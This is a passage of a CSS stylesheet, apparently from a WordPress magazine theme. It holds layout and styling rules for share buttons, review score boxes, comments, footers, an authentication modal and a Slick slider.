  background: var(--c-contrast-0);
  transform: translateY(-2px);
}

.share-float-c .service {
  margin-bottom: 8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-shadow: 1px 2px 4px -1px rgba(0, 0, 0, 0.1);
  font-size: 16px;
}

.share-float-d .service {
  border: 0;
  margin-bottom: 5px;
  width: 40px;
  height: 40px;
  font-size: 16px;
  border-radius: 3px;
}

.share-float-e .service {
  color: var(--c-contrast-700);
  background: var(--c-contrast-50);
  margin-bottom: 7px;
  width: 40px;
  height: 40px;
  font-size: 17px;
}

.share-float-e .service:hover {
  color: var(--c-spcs-icon);
}

.post-share-float {
  position: absolute;
  margin-left: -90px;
  height: calc(100% + 50px);
}

@media (max-width: 767px) {
  .post-share-float {
    display: none;
  }
}

.post-share-float > .inner {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
  margin-top: 5px;
  opacity: 1;
  transition: opacity .2s ease-in, top .3s;
  will-change: opacity;
}

.post-share-float.is-hidden .inner {
  opacity: 0;
}

.post-share-float-vp {
  margin-left: calc(-1 * (100vw - 20px - var(--main-width)) / 2);
}

.has-share-float {
  position: relative;
}

@media (max-width: 940px) {
  .has-share-float > .content-spacious-full {
    --content-share-ml: 75px;
  }
}

.has-share-float-in > .content-spacious {
  --content-share-ml: calc(85px - var(--p-spacious-pad));
}

@media (max-width: 940px) {
  .has-share-float-in > .content-spacious {
    --content-share-ml: calc(75px - var(--p-spacious-pad));
  }
}

.has-share-float-in > .content-normal {
  --content-share-ml: 75px;
}

.has-share-float-in .post-share-float {
  margin-left: 0;
}

.has-share-float > .post-content {
  margin-left: var(--content-share-ml);
  margin-left: max(0px, var(--content-share-ml));
}

@media (max-width: 767px) {
  .has-share-float > .post-content {
    --content-share-ml: 0px;
    margin-left: auto;
  }
}

@media (min-width: 1201px) {
  .the-post-modern .post-share-float {
    margin-left: -180px;
  }
}

@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern .post-share-float {
    margin-left: calc(-5.7692308vw - 20.7692308px);
  }
}

@media (min-width: 941px) {
  .the-post-modern .post-content {
    margin-left: auto;
  }
}

.post-content > .review-box {
  margin-top: 2.2em;
  margin-bottom: 2.2em;
}

.review-box {
  background: rgba(var(--c-rgba), 0.05);
  border-left: 3px solid var(--c-separator);
  padding: 10px 15px 0 15px;
}

.review-box > .inner {
  font-size: .9em;
  font-size: max(14px, .9em);
}

.review-box .criteria {
  font-size: 13px;
  margin: 0;
}

.review-box .criteria,
.review-box .verdict {
  font-family: var(--ui-font);
}

.review-box .heading {
  font-size: 18px;
  font-weight: var(--title-fw-semi);
  border-left: 3px solid var(--c-main);
  margin-left: -18px;
  padding-left: 15px;
  line-height: 2;
  margin-top: 3px;
  margin-bottom: 14px;
}

.review-box .verdict-box {
  display: flex;
  align-items: flex-start;
  overflow: hidden;
  padding: 34px 0;
  border-top: 1px solid var(--c-separator2);
  border-bottom: 1px solid var(--c-separator2);
}

.review-box .overall {
  background: var(--c-main);
  color: #fff;
  padding: 10px 8px;
  min-width: 130px;
  max-width: 145px;
  flex-shrink: 0;
  text-align: center;
}

.review-box .overall .number {
  display: block;
  font-size: 65px;
  font-weight: 600;
  line-height: 1;
}

.review-box .overall .best {
  display: none;
}

.review-box .overall .percent {
  font-size: 25px;
}

.review-box .overall .verdict {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 10px;
}

.review-box .summary p:last-child {
  margin-bottom: 0;
}

.review-box .verdict-box .text {
  margin-left: 20px;
}

.review-box ul {
  list-style: none;
  margin-left: 0;
  padding: 28px 0;
}

.review-box li {
  margin-bottom: 15px;
  flex-wrap: wrap;
}

.review-box li,
.review-box .criterion {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

.review-box .label {
  font-size: 14px;
}

.review-box .criterion {
  overflow: hidden;
  line-height: 2;
}

.review-box ul .rating {
  float: right;
  font-weight: 600;
  margin-left: auto;
  order: 3;
  white-space: nowrap;
}

.review-box .rating-bar,
.review-box .bar {
  width: 100%;
  background: var(--c-contrast-0);
  height: 21px;
  order: 5;
}

.review-box .bar {
  background: var(--c-main);
  display: block;
}

.review-box.stars li:first-child {
  margin-top: -28px;
}

.review-box.stars li {
  border-bottom: 1px solid var(--c-separator2);
  padding: 10px 0;
  margin: 0;
}

.review-box .overall-stars {
  display: block;
  height: 15px;
  text-align: center;
}

.review-box .overall-stars .main-stars {
  float: none;
  max-width: 6em;
  margin: 0 auto;
  margin-top: 14px;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.2);
  text-align: left;
}

.review-box .overall-stars .main-stars span:before {
  color: #fff;
}

.review-box .main-stars {
  float: right;
  font-size: 17px;
  display: block;
  padding-right: 1px;
  color: var(--c-contrast-150);
  order: 3;
}

.review-box .main-stars:before,
.review-box .main-stars span:before {
  margin-right: -4px;
  letter-spacing: 5px;
}

.review-box .main-stars:before {
  content: "\f005\f005\f005\f005\f005";
}

.review-box .main-stars span:before {
  color: var(--c-main);
}

.user-ratings .votes {
  font-size: 11px;
  letter-spacing: 1px;
  margin-left: 5px;
  text-transform: uppercase;
}

.user-ratings .hover-number {
  letter-spacing: 1px;
  float: right;
  font-weight: 600;
  margin-left: auto;
}

.stars .user-ratings .hover-number {
  margin-right: 21px;
}

.user-ratings .main-stars,
.user-ratings .rating-bar {
  cursor: pointer;
}

.user-ratings.voted .main-stars,
.user-ratings.voted .rating-bar {
  cursor: default;
}

/**
 * Post Next/Prev Navigation 
 */
.navigate-posts {
  border-top: 1px solid var(--c-separator);
  padding: 0;
  padding-top: 35px;
  margin-bottom: 35px;
  overflow: hidden;
  display: flex;
  width: 100%;
}

.navigate-posts .previous,
.navigate-posts .next {
  flex: 1 1 auto;
  width: 50%;
  text-align: right;
  box-sizing: border-box;
  padding: 0 35px;
}

@media (max-width: 540px) {
  .navigate-posts .previous,
  .navigate-posts .next {
    padding: 0 15px;
  }
}

.navigate-posts .previous:only-child,
.navigate-posts .next:only-child {
  text-align: inherit;
  border-left: 0;
  padding-left: 0;
}

.navigate-posts .title {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.navigate-posts .link {
  font-family: var(--title-font);
  font-weight: 500;
  font-size: 15px;
}

@media (max-width: 540px) {
  .navigate-posts .link {
    font-size: 14px;
  }
}

.navigate-posts .previous {
  padding-left: 21px;
}

@media (max-width: 540px) {
  .navigate-posts .previous {
    padding-left: 0;
  }
}

.navigate-posts .next {
  text-align: left;
  border-left: 1px solid var(--c-separator);
  padding-right: 21px;
}

@media (max-width: 540px) {
  .navigate-posts .next {
    border-left: 0;
    padding-right: 0;
  }
}

.navigate-posts .previous i {
  margin-right: 7px;
}

.navigate-posts .next i {
  margin-left: 7px;
}

.related-posts {
  --block-wrap-mb: 0;
  margin-top: 46px;
  margin-bottom: 46px;
}

/**
 * Comments Section
 */
.comments-list {
  margin-bottom: 42px;
}

.comments-list .comment {
  margin-top: 28px;
}

.comments-list .comment-meta,
.comments-list .comment-content,
.comments-list .children {
  margin-left: 64px;
}

@media (max-width: 767px) {
  .comments-list .children {
    margin-left: 15px;
  }
}

.comments-list .avatar {
  float: left;
  border-radius: 50%;
}

.comments-list .bypostauthor .comment-author a {
  color: var(--c-main);
}

.comments-list .pingback {
  font-size: 13px;
  margin-left: 75px;
  border-bottom: 1px solid var(--c-separator);
  padding-top: 21px;
}

.comments-list .comment-content {
  font-size: 15px;
  line-height: 1.714;
  border-bottom: 1px solid var(--c-separator);
  position: relative;
  padding-bottom: 42px;
  margin-top: 12px;
}

.comments-list .comment-content p {
  margin-bottom: 1.5em;
}

.comments-list .comment-content p:last-of-type {
  margin-bottom: 0;
}

.comments-list .comment-content .reply {
  position: absolute;
  bottom: -1px;
  right: 0;
  color: var(--c-contrast-400);
  font-size: 12px;
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-main);
}

.comments-list .comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  text-transform: uppercase;
  display: block;
}

.comments-list .comment-content .reply a:hover {
  text-decoration: none;
}

.comments-list .comment-content .reply i {
  font-size: 13px;
  color: var(--c-contrast-300);
  margin-left: 5px;
}

.comment-meta {
  color: var(--c-contrast-400);
  font-size: 13px;
  font-family: var(--ui-font);
}

.comment-meta a {
  color: inherit;
}

.comment-meta .comment-author {
  display: inline-block;
  margin-right: 3px;
  font-size: 1.08em;
  font-weight: 500;
  color: var(--c-links);
}

.comment-nav {
  overflow: hidden;
  font-size: 13px;
  margin: -14px 0 28px 75px;
}

.comment-nav .nav-previous {
  float: left;
}

.comment-nav .nav-next {
  float: right;
}

.comment-nav a {
  color: var(--c-contrast-600);
}

.comment .comment-respond {
  margin-top: -1px;
  border-top: 1px solid var(--c-separator);
}

.comment-respond {
  margin-top: 50px;
  margin-bottom: 10px;
  background: var(--c-contrast-50);
  padding: 32px 28px;
}

.comment-respond .comment-reply-title {
  font-weight: 700;
  font-size: 15px;
  margin-bottom: 20px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.comment-respond p {
  margin-bottom: 28px;
}

.comment-respond small {
  float: right;
  margin-top: 3px;
  font-size: 12px;
  font-weight: 400;
  font-family: var(--ui-font);
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-contrast-100);
}

.comment-respond small a {
  color: var(--c-contrast-400);
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: var(--c-contrast-500);
}

.comment-form > * {
  width: 100%;
}

.comment-form textarea {
  display: block;
}

.comment-form p {
  margin-bottom: 20px;
}

.comment-form .form-field {
  width: calc(33% - 15px);
}

@media (max-width: 1200px) {
  .comment-form .form-field {
    width: 100%;
  }
}

.comment-form .form-field input {
  height: 42px;
  width: 100%;
}

.comment-form input[type=checkbox] + label {
  margin-left: 6px;
}

.comment-form .form-submit {
  margin-top: 10px;
  margin-bottom: 2px;
}

.comment-form .submit {
  padding: 2px 22px;
  background: #080808;
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
  font-size: 13px;
}

.ts-comments-hidden {
  display: none;
}

.ts-comments-show {
  display: flex;
  justify-content: center;
  margin: 40px 0 20px;
  --btn-height: 42px;
  --btn-f-size: 13px;
}

.ts-comments-show .ts-button {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 3px;
}

.ts-comments-show .ts-button-b {
  font-weight: 700;
  max-width: 350px;
}

.ts-comments-show .ts-button-alt {
  max-width: 340px;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.ts-comments-show .ts-button-alt:not(:hover) {
  color: var(--c-contrast-700);
}

/**
 * Post Style Cover
 */
.post-layout-cover .main {
  margin-top: 35px;
}

@media (max-width: 940px) {
  .post-layout-cover .main {
    margin-top: 0;
  }
}

.post-cover {
  margin-bottom: 42px;
  overflow: hidden;
}

@media (max-width: 940px) {
  .post-cover {
    width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.post-cover .featured {
  position: relative;
}

.post-cover .featured .wp-post-image {
  display: block;
  max-width: 100%;
}

.post-cover .featured .hidden {
  visibility: hidden;
}

.post-cover .overlay {
  --grad-color: rgba(0, 0, 0, 0.95);
  position: absolute;
  bottom: 0;
  padding: 28px;
  padding-top: 10%;
  width: 100%;
  box-sizing: border-box;
  z-index: 5;
  background: rgba(0, 0, 0, 0.8);
  background: linear-gradient(to bottom, transparent 0%, var(--grad-color) 100%);
}

.post-cover .caption {
  position: absolute;
  z-index: 200;
  color: #a6a6a6;
  background: rgba(0, 0, 0, 0.35);
  font-size: 12px;
  font-style: italic;
  text-shadow: none;
  width: auto;
  bottom: 0;
  right: 0;
  padding: 11px 21px;
}

.post-cover .caption a {
  color: #eee;
}

.post-cover .post-meta {
  color: #eee;
}

.post-cover .post-meta .post-author > a {
  font-weight: 600;
}

.post-cover .post-meta .post-author img {
  margin-right: 13px;
}

.post-cover .post-meta .post-title {
  margin: 20px 0;
  max-width: 66.667%;
  font-size: 34px;
  line-height: 1.3;
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}

@media (max-width: 940px) {
  .post-cover .post-meta .post-title {
    max-width: initial;
  }
}

@media (max-width: 767px) {
  .post-cover .post-meta .post-title {
    font-size: 26px;
  }
}

@media (min-width: 768px) {
  .post-cover .post-meta .has-next-icon:not(.has-icon) {
    margin-right: 28px;
  }
}

.post-cover .media-ratio {
  min-height: 320px;
}

.post-cover .gallery-slider {
  margin-bottom: 0;
}

/**
 * Multipage Post slideshow
 */
.post-slideshow {
  margin-top: 14px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 1.857em 30px;
}

@media (max-width: 540px) {
  .post-slideshow {
    margin-left: -20px;
    margin-right: -20px;
  }
}

.post-slideshow > p:last-child,
.post-slideshow .content-page > p:last-child {
  margin-bottom: 7px;
}

.post-slideshow .content-page {
  margin-bottom: 0;
  opacity: 1;
  transition: all 0.5s ease-in;
}

.post-slideshow .content-page.hidden {
  opacity: 0;
}

.post-slideshow img.alignnone {
  margin-bottom: 5px;
}

.post-slideshow .post-pagination-large,
.post-slideshow .post-pagination-large:first-child {
  margin: 0 -30px;
  padding: 14px 25px;
  margin-top: -1.857em;
  margin-bottom: 1.857em;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
}

.post-slideshow .post-pagination-large.bottom,
.post-slideshow .post-pagination-large:first-child.bottom {
  margin-top: 1.857em;
  margin-bottom: -1.857em;
}

.post-pagination-large {
  overflow: hidden;
  background: rgba(var(--c-rgba), 0.03);
}

.post-pagination-large .info {
  font-size: 12px;
  text-transform: uppercase;
}

.post-pagination-large .info strong {
  padding: 0 2px;
}

.post-pagination-large .ts-button {
  --btn-height: 32px;
  --btn-l-height: 32px;
  display: inline-block;
  font-size: 12px;
}

.post-pagination-large .next,
.post-pagination-large .prev {
  padding: 0 3px;
  font-size: 11px;
  display: inline-block;
}

.post-pagination-large .links {
  float: right;
}

/**
 * 6.2. =Single & Other Pages
 * ----------------------------------------------------------------------------
 */
.main-heading {
  --title-size: 35px;
  font-weight: 700;
  font-size: var(--title-size);
  line-height: 1.3;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .main-heading {
    font-size: calc(var(--title-size) * 0.829);
  }
}

.page-content .main-heading {
  font-weight: 600;
}

.author .section-head {
  display: none;
}

.author .author-info {
  border-bottom: 1px solid var(--c-separator);
  padding-bottom: 42px;
}

.authors-list .posts {
  display: block;
  margin-top: 18px;
}

.authors-list .posts .ts-button {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 11px;
  --btn-height: 32px;
}

.post-content + .authors-list {
  margin-top: 40px;
}

.post-content .wpcf7 {
  margin-top: 42px;
}

.post-content .wpcf7-not-valid-tip {
  position: static;
  margin-top: 8px;
  padding-left: 10px;
  border: 0;
  font-size: 13px;
  border-left: 2px solid var(--c-main);
}

.page-404 .main-heading {
  text-align: center;
  margin-bottom: 55px;
}

.page-404 .text-404 {
  margin-top: -25px;
  font-size: 105px;
  font-family: Georgia, Times, serif;
  letter-spacing: -.04em;
  line-height: 1;
  text-align: center;
}

@media (max-width: 940px) {
  .page-404 .text-404 {
    margin-bottom: 35px;
  }
}

.page-404 .links {
  margin: 30px 0;
  list-style-position: inside;
}

.mu_register.wp-signup-container {
  max-width: 700px;
  margin: 0 auto;
  margin-top: 50px;
}

.archive-heading {
  font-family: var(--ui-font);
  font-size: 19px;
  font-weight: 600;
  text-transform: uppercase;
  border-left: 3px solid var(--c-main);
  padding-left: 14px;
  line-height: 2;
  letter-spacing: 0.01em;
  margin-bottom: 40px;
}

.archive-heading span {
  font-weight: 700;
  margin-left: 10px;
}

.archive-heading span:first-child {
  margin-left: 0;
}

.archive-description {
  margin-top: -18px;
  margin-bottom: 40px;
  font-size: 15px;
  color: var(--c-contrast-650);
  line-height: 1.7;
}

.archive-description > :last-child {
  margin-bottom: 0;
}

.archive-author-box {
  margin-bottom: 40px;
}

.block-wrap {
  margin-bottom: var(--block-wrap-mb);
}

.block-wrap.mb-sm {
  margin-bottom: 30px;
}

.block-wrap.mb-md {
  margin-bottom: 45px;
}

.block-wrap.mb-none {
  margin-bottom: 0;
}

.block-content {
  position: relative;
}

.block-content.loading {
  will-change: transform;
  opacity: 0.2;
}

.read-more-btn {
  padding: 10px 16px;
  height: auto;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}

@media (max-width: 350px) {
  .read-more-btn {
    font-size: 10px;
    padding: 10px 14px;
  }
}

.read-more-btn-b {
  background: var(--c-main);
  color: #fff;
}

.read-more-link {
  display: inline-block;
  align-self: flex-start;
  margin-top: 18px;
}

.read-more-basic {
  margin-top: 15px;
  border-bottom: 1px solid var(--c-contrast-100);
  color: var(--c-main);
  font-weight: var(--fw-semi);
  font-size: 14px;
}

.read-more-basic:hover {
  opacity: 0.8;
}

/**
 * 7. =Main Sidebar
 * ----------------------------------------------------------------------------
 */
.has-sb-sep {
  --sidebar-c-pad: var(--sidebar-sep-pad, calc(var(--sidebar-pad) + 8px));
}

.main-sidebar {
  width: 100%;
}

@media (min-width: 941px) {
  .main-sidebar {
    padding-left: var(--sidebar-c-pad);
    margin-left: auto;
    width: var(--sidebar-c-width);
  }
}

@media (max-width: 940px) {
  .main-sidebar {
    margin-top: 50px;
  }
}

.main-sidebar .widget {
  margin-bottom: 45px;
}

.main-sidebar .widget:last-child {
  margin-bottom: 0;
}

.has-sb-sep .main-sidebar {
  position: relative;
  border-left: 1px solid transparent;
}

.has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
  content: " ";
  position: absolute;
  border-left: 1px solid var(--c-sidebar-sep);
  height: 100%;
  margin-left: calc(-1 * (var(--grid-gutter) / 4 + var(--sidebar-c-pad) / 2));
}

@media (max-width: 940px) {
  .has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
    display: none;
  }
}

.main-sidebar .flickr-widget {
  margin-bottom: -14px;
}

/**
 * 8. =Footer
 * ----------------------------------------------------------------------------
 */
.main-footer {
  color: var(--c-contrast-600);
  margin-top: var(--footer-mt);
  background: var(--footer-bg);
}

.main-full + .main-footer {
  margin-top: 0;
}

.main-footer:not(.s-dark) {
  color: var(--c-contrast-700);
}

.upper-footer > .wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

@media (max-width: 940px) {
  .upper-footer > .wrap {
    padding-top: 55px;
    padding-bottom: 55px;
  }
}

.upper-footer .block-head {
  --space-below: 30px;
}

.upper-footer .block-head .heading {
  font-size: 15px;
  letter-spacing: .04em;
}

.s-dark .upper-footer .block-head {
  --c-block: var(--c-contrast);
}

.upper-footer .feedburner input {
  background: #1f2c38;
  color: #c5c7cb;
  border: 0;
  font-size: inherit;
  line-height: 1.4;
}

.upper-footer input.feedburner-subscribe {
  background: #2a3c4c;
  padding: 0 14px;
  font-weight: 600;
}

@media (min-width: 941px) {
  .upper-footer .widgets {
    margin-bottom: -55px;
  }
}

.upper-footer .widget {
  margin-bottom: 55px;
}

@media (max-width: 940px) {
  .upper-footer .widget:last-child {
    margin-bottom: 0;
  }
}

.lower-footer {
  font-size: 13px;
  background: var(--footer-lower-bg);
  --c-links: var(--c-contrast-700);
  color: var(--c-contrast-500);
}

.lower-footer .menu {
  display: flex;
}

.classic-footer-lower .inner {
  padding-top: 24px;
  padding-bottom: 24px;
  display: flex;
}

@media (max-width: 940px) {
  .classic-footer-lower .inner {
    padding: 40px 0;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.classic-footer-lower .links {
  margin-left: auto;
}

@media (max-width: 940px) {
  .classic-footer-lower .links {
    margin-left: initial;
    margin-top: 22px;
  }
}

.classic-footer-lower .menu {
  flex-wrap: wrap;
  margin-bottom: -7px;
}

@media (max-width: 940px) {
  .classic-footer-lower .menu {
    justify-content: center;
  }
}

.classic-footer-lower .menu li {
  margin-bottom: 7px;
}

.classic-footer-lower .menu li:before {
  content: "|";
  padding: 0 10px;
  display: inline-flex;
  align-self: center;
  font-size: .8em;
  opacity: .3;
}

.classic-footer-lower .menu li:first-child:before {
  content: '';
}

.classic-footer-lower .menu .sub-menu {
  display: none;
}

@media (min-width: 941px) {
  .bold-footer-upper > .wrap {
    padding-top: 70px;
    padding-bottom: 60px;
  }
}

.bold-footer-lower {
  --c-links: var(--c-contrast-500);
  color: var(--c-contrast-400);
}

.bold-footer-lower .inner {
  padding: 60px 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

@media (max-width: 767px) {
  .bold-footer-lower .inner {
    padding: 50px 20px;
  }
}

.bold-footer-lower .footer-logo {
  margin-bottom: 34px;
}

.bold-footer-lower .footer-logo + .spc-social {
  margin-top: -9px;
}

.bold-footer-lower .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 18px;
  --spc-social-size: 42px;
  --spc-social-space: 10px;
  margin-bottom: calc(34px - var(--spc-social-space));
}

.bold-footer-lower .links {
  margin-bottom: 20px;
  --c-links: var(--c-foot-menu, var(--c-contrast));
}

.bold-footer-lower .links .menu {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.bold-footer-lower .links .menu-item {
  margin-bottom: 11px;
  margin-right: 25px;
  font-family: var(--ui-font);
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-transform: uppercase;
}

@media (max-width: 940px) {
  .bold-footer-lower .links .menu-item {
    font-size: 13px;
    margin-right: 25px;
  }
}

@media (max-width: 767px) {
  .bold-footer-lower .links .menu-item {
    font-size: 12px;
    margin-right: 20px;
  }
}

.bold-footer-lower .links .menu-item:last-child {
  margin-right: 0;
}

.main-footer .widget_calendar a {
  color: var(--c-links);
}

/**
 * 9. =Miscellaneous
 * ----------------------------------------------------------------------------
 */
/**
 * Boxed Layout
 */
.layout-boxed {
  background: var(--c-contrast-75);
}

.layout-boxed .main-wrap {
  background: var(--c-contrast-0);
  box-shadow: 0 0 15px 0 rgba(var(--c-rgba), 0.08);
}

@media (min-width: 1201px) {
  .layout-boxed .main-wrap {
    --main-wrap-width: calc(var(--main-width) + var(--boxed-pad) * 2);
    width: var(--main-wrap-width);
    max-width: 100%;
    margin: 0 auto;
  }
}

.s-dark .layout-boxed .main-wrap {
  box-shadow: 0 0 25px 0 rgba(var(--c-rgba), 0.02);
  border: 1px solid var(--c-contrast-100);
  border-top: 0;
  border-bottom: 0;
}

@media (min-width: 1201px) {
  .layout-boxed .smart-head-sticky {
    width: var(--main-wrap-width);
  }
}

@media (min-width: 1201px) {
  .layout-boxed.no-sidebar .alignfull {
    width: var(--main-wrap-width, 100vw);
    margin-left: calc(-1 * var(--boxed-pad));
    margin-right: calc(-1 * var(--boxed-pad));
  }
  .layout-boxed.no-sidebar .alignfull img:not(._) {
    width: inherit;
  }
}

.layout-boxed .feat-grid-full {
  width: calc(100% + 1px);
  overflow: hidden;
}

.ts-bg-cover {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  will-change: transform;
  z-index: -1;
}

.a-wrap {
  --display-init: flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.a-wrap .label {
  width: 100%;
  margin-bottom: 4px;
  color: var(--c-contrast-450);
  text-align: center;
  font-size: 12px;
  line-height: 1.5;
}

.a-wrap a > img {
  display: block;
}

.a-wrap > ins,
.a-wrap > iframe {
  width: 100%;
  text-align: center;
}

.a-wrap-base {
  margin: 30px auto;
  padding: 0 15px;
}

.a-wrap-bg {
  margin: 0;
  padding: 30px 15px;
  background: var(--c-contrast-50);
}

.a-wrap-2 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.a-wrap-3:not(.a-wrap-bg) {
  margin-bottom: 42px;
}

.a-wrap-3 + .main-footer {
  margin-top: 0;
}

.a-wrap-5,
.a-wrap-6 {
  padding: 30px 0;
}

.a-wrap-8 {
  padding: 0;
}

.post-content .a-wrap-8 {
  margin: 2.3em auto;
}

/**
 * Authentication modal.
 */
.ts-modal {
  display: none;
  position: relative;
  z-index: 10001;
}

.ts-modal.is-open {
  display: block;
}

.ts-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  outline: none;
}

.ts-modal[aria-hidden=false] .ts-modal-overlay {
  animation: fade-in-up-lg .3s ease-in-out;
}

.ts-modal[aria-hidden=true] .ts-modal-overlay {
  animation: fade-in .3s ease-in-out;
  animation-direction: reverse;
}

.ts-modal-container {
  position: relative;
  background-color: var(--c-contrast-0);
  padding: 30px;
  max-width: 98vw;
  max-height: 98vh;
  border-radius: 4px;
  overflow-y: auto;
}

.ts-modal-header {
  display: flex;
}

.ts-modal .close-btn {
  position: absolute;
  top: 8px;
  right: 9px;
  padding: 10px;
  height: auto;
  line-height: 1;
  background: none;
  border: 0;
  box-shadow: none;
  color: var(--c-contrast-500);
  font-size: 1.1em;
}

.ts-modal .close-btn:hover {
  color: var(--c-contrast);
}

.ts-modal .close-btn:before {
  content: "\2715";
}

.auth-modal .ts-modal-container {
  width: 400px;
  padding: 45px 42px;
  text-align: center;
}

.auth-modal-register {
  display: none;
}

.auth-widget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-contrast);
}

.auth-widget .input-group {
  margin-bottom: 14px;
  --input-height: 42px;
}

.auth-widget .input-group input {
  text-align: center;
  width: 100%;
}

.auth-widget .heading {
  margin-top: 12px;
  font-size: 28px;
}

.auth-widget .message {
  margin-top: 4px;
  margin-bottom: 28px;
}

.auth-widget .message a {
  font-weight: 500;
}

.auth-widget .submit {
  --btn-height: 42px;
  width: 100%;
  box-sizing: border-box;
  margin-top: 4px;
}

.auth-widget .footer {
  display: flex;
  justify-content: space-between;
  margin-top: 20px;
  font-size: 13px;
  color: var(--c-contrast-500);
}

.auth-widget .footer p {
  margin-bottom: 0;
  flex: 1;
}

.auth-widget .remember {
  display: inline-flex;
  align-items: center;
}

.auth-widget .remember label {
  margin-left: 6px;
}

.auth-widget .social-login {
  margin-top: 25px;
}

.auth-widget .spc-social {
  --spc-social-space: 8px;
  --spc-social-fs: 18px;
  margin-top: 28px;
}

.auth-widget .spc-social .service {
  border: 1px solid var(--c-separator2);
  border-radius: 3px;
  flex: 1;
}

.auth-widget .spc-social .icon {
  line-height: 1.8;
}

.auth-widget .spc-social .s-google .icon {
  background: -webkit-linear-gradient(#ea4335, #ea4335);
  background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.auth-widget .social-label {
  margin: 25px auto;
  display: flex;
  align-items: center;
  color: var(--c-contrast-500);
}

.auth-widget .social-label:before, .auth-widget .social-label:after {
  flex: 1;
  content: "";
  margin-top: 1px;
  border-bottom: 1px solid var(--c-separator2);
}

.auth-widget .social-label span {
  padding: 0 15px;
  text-transform: uppercase;
  font-size: 11px;
  letter-spacing: 0.05em;
  flex-grow: 0;
}

.auth-widget .input-group {
  width: 100%;
}

/**
 * Slick slider
 */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
          user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus,
.slick-slide:focus,
.slick-slide a {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-backface-visibility: hidden;
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

body.elementor-default {
  --e-global-color-smartmag-main: var(--c-main);
  --e-global-color-smartmag: var(--c-main);
}

.has-el-gap {
  --col-gutter: calc(var(--grid-gutter) / 2);
  --grid-gutter-h: var(--col-gutter);
  --width: calc(var(--main-width) + var(--col-gutter) * 2);
  --width-md: calc(var(--max-width-md) + var(--col-gutter) * 2);
  display: flex;
  justify-content: center;
}

.has-el-gap .elementor-container {
  flex: 1 1 auto;
  margin-right: calc(-1 * var(--col-gutter));
  margin-left: calc(-1 * var(--col-gutter));
}

.has-el-gap .elementor-column {
  flex-shrink: 0;
  padding-left: var(--col-gutter);
  padding-right: var(--col-gutter);
}

.elementor-inner-section:not(.has-el-gap) {
  --col-gutter: 0;
}

@media (min-width: 941px) {
  .el-gap-default .main-sidebar {
    width: var(--sidebar-c-width);
    padding-left: var(--sidebar-c-pad);
  }
}

.elementor-section-boxed .ts-contain {
  padding-left: 0;
  padding-right: 0;
}

.main-sidebar .elementor-widget:not(:last-child) {
  margin-bottom: 0;
}

.main-sidebar .elementor-widget:last-child {
  --block-wrap-mb: 0;
}

.el-gap-sm {
  --col-gutter: 13px;
}

.el-gap-lg {
  --col-gutter: 25px;
}

.el-gap-xlg {
  --col-gutter: 32px;
}

.elementor-section.elementor-section-boxed {
  display: flex;
  justify-content: center;
}

